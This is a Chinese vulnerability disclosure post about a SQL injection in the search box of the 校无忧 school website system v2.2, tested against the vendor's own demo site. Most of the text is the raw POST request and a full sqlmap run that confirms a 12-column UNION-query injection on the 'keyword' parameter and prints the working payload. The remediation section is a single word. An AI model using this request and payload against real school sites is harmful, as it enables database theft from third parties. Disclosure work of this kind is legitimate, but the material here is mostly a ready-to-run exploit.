校无忧学校网站系统 v2.2 最新版 PS:我百度了 只有2.1 和1.x的有漏洞 2.2的没有
官网啊:http://www.xiao5u.com/
官方演示站:http://www.xiao5u.com/Demo/School/search.asp
在搜索框有SQL注入 变量:keyword=
POST /Demo/School/search.asp HTTP/1.1
Host: www.xiao5u.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xiao5u.com/Demo/School/search.asp
Cookie: CNZZDATA585346=cnzz_eid%3D1533443457-1403577305-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1404356337; Hm_lvt_27349b2ace33b7a6f44e3f892d03b3b0=1403577070; ASPSESSIONIDSQRCBBAS=CIHFGMCCJGEONLLAEDADCFFG
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
keyword=abc&image.x=11&image.y=9

[root@Hacker~]# Sqlmap -r 1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:56:09
[10:56:09] [INFO] parsing HTTP request from '1.txt'
[10:56:10] [INFO] testing connection to the target URL
[10:56:10] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:56:11] [INFO] target URL is stable
[10:56:11] [INFO] testing if POST parameter 'keyword' is dynamic
[10:56:12] [WARNING] POST parameter 'keyword' does not appear dynamic
[10:56:12] [INFO] heuristics detected web page charset 'GB2312'
[10:56:12] [INFO] heuristic (basic) test shows that POST parameter 'keyword' mig
ht be injectable (possible DBMS: 'Microsoft Access')
[10:56:12] [INFO] testing for SQL injection on POST parameter 'keyword'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft Acces
s'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[10:56:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:15] [WARNING] reflective value(s) found and filtering out
[10:56:18] [INFO] testing 'Microsoft Access boolean-based blind - Parameter repl
ace (original value)'
[10:56:19] [INFO] testing 'Microsoft Access boolean-based blind - GROUP BY and O
RDER BY clauses'
[10:56:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:56:27] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:56:28] [INFO] target URL appears to have 12 columns in query
[10:56:29] [INFO] POST parameter 'keyword' is 'Generic UNION query (NULL) - 1 to
10 columns' injectable
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
[10:56:31] [INFO] testing if POST parameter 'image.x' is dynamic
[10:56:31] [WARNING] POST parameter 'image.x' does not appear dynamic
[10:56:31] [WARNING] heuristic (basic) test shows that POST parameter 'image.x'
might not be injectable
[10:56:31] [INFO] testing for SQL injection on POST parameter 'image.x'
[10:56:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:35] [INFO] testing 'Microsoft Access boolean-based blind - Parameter repl
ace (original value)'
[10:56:36] [INFO] testing 'Microsoft Access boolean-based blind - GROUP BY and O
RDER BY clauses'
[10:56:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:56:36] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:56:36] [WARNING] applying generic concatenation with double pipes ('||')
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[10:56:52] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[10:57:20] [WARNING] POST parameter 'image.x' is not injectable
[10:57:20] [INFO] testing if POST parameter 'image.y' is dynamic
[10:57:20] [WARNING] POST parameter 'image.y' does not appear dynamic
[10:57:20] [WARNING] heuristic (basic) test shows that POST parameter 'image.y'
might not be injectable
[10:57:20] [INFO] testing for SQL injection on POST parameter 'image.y'
[10:57:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:57:24] [INFO] testing 'Microsoft Access boolean-based blind - Parameter repl
ace (original value)'
[10:57:24] [INFO] testing 'Microsoft Access boolean-based blind - GROUP BY and O
RDER BY clauses'
[10:57:25] [INFO] testing 'Generic UNION query (82) - 1 to 10 columns'
[10:57:56] [WARNING] POST parameter 'image.y' is not injectable
sqlmap identified the following injection points with a total of 374 HTTP(s) req
uests:
---
Place: POST
Parameter: keyword
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: keyword=abc' UNION ALL SELECT NULL,CHR(113)&CHR(106)&CHR(115)&CHR(9
7)&CHR(113)&CHR(69)&CHR(109)&CHR(113)&CHR(110)&CHR(108)&CHR(69)&CHR(84)&CHR(116)
&CHR(103)&CHR(76)&CHR(113)&CHR(122)&CHR(99)&CHR(108)&CHR(113),NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16&image.x=11&image.y=9
---
[10:57:56] [INFO] testing MySQL
[10:57:56] [WARNING] the back-end DBMS is not MySQL
[10:57:56] [INFO] testing Oracle
[10:57:56] [WARNING] the back-end DBMS is not Oracle
[10:57:56] [INFO] testing PostgreSQL
[10:57:56] [WARNING] the back-end DBMS is not PostgreSQL
[10:57:56] [INFO] testing Microsoft SQL Server
[10:57:57] [WARNING] the back-end DBMS is not Microsoft SQL Server
[10:57:57] [INFO] testing SQLite
[10:57:57] [WARNING] the back-end DBMS is not SQLite
[10:57:57] [INFO] testing Microsoft Access
[10:57:57] [INFO] confirming Microsoft Access
[10:57:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[10:57:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[10:57:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:57:57] [INFO] fetched data logged to text files under 'E:\SQL?~1\SQLMAP~1.4\
Bin\output\www.xiao5u.com'
[*] shutting down at 10:57:57

[root@Hacker~]# Sqlmap -r 1.txt
修复方案:
过滤